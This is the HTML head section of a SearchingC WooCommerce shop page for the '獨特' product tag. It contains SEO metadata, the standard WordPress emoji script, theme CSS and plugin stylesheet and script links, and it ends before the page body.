

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/product-tag/%E7%8D%A8%E7%89%B9/
body_size: 47472
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>獨特 彙整 - SearchingC</title>
	<link rel="canonical" href="https://searchingc.com/product-tag/獨特/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="獨特 彙整 - SearchingC" />
	<meta property="og:url" content="https://searchingc.com/product-tag/獨特/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"CollectionPage","@id":"https://searchingc.com/product-tag/%e7%8d%a8%e7%89%b9/#webpage","url":"https://searchingc.com/product-tag/%e7%8d%a8%e7%89%b9/","name":"\u7368\u7279 \u5f59\u6574 - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"breadcrumb":{"@id":"https://searchingc.com/product-tag/%e7%8d%a8%e7%89%b9/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/product-tag/%e7%8d%a8%e7%89%b9/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/product-tag/%e7%8d%a8%e7%89%b9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u7368\u7279"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SearchingC &raquo; 獨特 標籤 Feed" href="https://searchingc.com/product-tag/%e7%8d%a8%e7%89%b9/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1768580663' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1768580663' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1768580663' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
